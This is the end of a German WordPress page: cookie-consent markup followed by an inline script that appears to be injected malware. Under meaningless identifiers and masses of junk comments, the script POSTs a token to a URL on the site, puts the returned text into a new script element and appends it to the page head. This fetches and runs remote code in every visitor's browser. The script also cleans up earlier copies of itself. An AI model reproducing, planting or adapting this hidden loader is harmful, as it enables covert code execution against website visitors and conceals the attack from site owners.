		<button class="cmplz-btn cmplz-accept">Is ok</button>
		<button class="cmplz-btn cmplz-deny">Nö</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen anzeigen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen anzeigen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/darumbinichblank.de\/?qxiqin=56x5","reactor_supertypescriptive":"RvD41zDUO0bKYJI5oPoH3E5hNFpzRU1HaDIySVRpdXVVRWZtdlE9PQ==","autoreacting_sass":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"db480b9dfa"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
